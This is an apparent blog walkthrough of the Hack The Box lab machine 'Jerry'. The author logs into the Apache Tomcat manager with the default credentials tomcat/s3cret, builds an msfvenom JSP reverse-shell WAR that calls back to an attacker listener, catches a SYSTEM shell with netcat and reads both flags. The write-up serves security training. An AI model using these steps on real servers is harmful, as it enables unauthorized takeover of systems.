Hack The Box: Jerry
About
Name: Jerry
IP Address: 10.10.10.95
Operating System: Windows
Difficulty: 2.9/10
Base Points: 20
FYI
So, this is a really, really simple box. Probably the easiest box on HTB.
It can be solved with a bunch of different tools and frameworks but I decided against using Metasploit or any other frameworks to solve it.
Since this box is so simple I won't go into that much detail in this post.
Enumeration
As always we start off with a NMAP scan to discover open ports and running services.
nmap -sC -sV 10.10.10.95
Starting Nmap 7.70 ( https://nmap.org ) at 2019-01-02 19:22 CET
Nmap scan report for 10.10.10.95
Host is up (0.052s latency).
Not shown: 999 filtered ports
PORT STATE SERVICE VERSION
8080/tcp open http Apache Tomcat/Coyote JSP engine 1.1
|_http-favicon: Apache Tomcat
|_http-open-proxy: Proxy might be redirecting requests
|_http-server-header: Apache-Coyote/1.1
|_http-title: Apache Tomcat/7.0.88Okay, we discover 1 open port running Apache Tomcat on port 8080. Let's check it out.

If we try to click on "Server Status", "Manager App" or "Host Manager" we are asked for as username and password.

Knowing that one of the default password for an Apache Tomcat installation might be "tomcat/s3cret", let's try that first.

Awesome, we're in!
Initial Foothold
Getting an initial foothold on this box is really, really easy as soon as we get access to the Tomcat Web Application Manager.
Scrolling down on the webpage you will see "WAR file to deploy". Since we can deploy a WAR file on the server we can probably create our own WAR file which gives us a reverse shell.
Let's test it out!
To create the WAR file I'm going to use MsfVenom.
msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.17 LPORT=4444 -f war > reverse_shell.war
Payload size: 1088 bytes
Final size of war file: 1088 bytesUpload and deploy the .war file to Tomcat.

As soon as the file is uploaded, click on the application you uploaded. In my case this is /reverse_shell. And remember to start your netcat shell.

Right away we get a connection back from the server. Yay, we got a shell!
nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.17] from (UNKNOWN) [10.10.10.95] 49195
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\apache-tomcat-7.0.88>Privilege Escalation
Let's first check what privileges we currently have.
whoami
whoami
nt authority\systemWait... we are NT AUTHORITY/SYSTEM. No need for priv esc!
Tomcat is running with system privileges.
Should be a piece of cake getting both flags then.
Checking out the Administrator's desktop we find a flags directory.
dir
dir
Volume in drive C has no label.
Volume Serial Number is FC2B-E489
Directory of C:\Users\Administrator\Desktop\flags
06/19/2018 06:09 AM DIR .
06/19/2018 06:09 AM DIR ..
06/19/2018 06:11 AM 88 2 for the price of 1.txt
1 File(s) 88 bytes
2 Dir(s) 27,593,052,160 bytes free
type "2 for the price of 1.txt"
type "2 for the price of 1.txt"
user.txt
7004db...6ebd00
root.txt
04a8b3...2fe90eWe get both flags and finish this box! Pretty simple.
Further Reading
http://security-geek.in/2016/09/07/msfvenom-cheat-sheet/
https://www.offensive-security.com/metasploit-unleashed/msfvenom/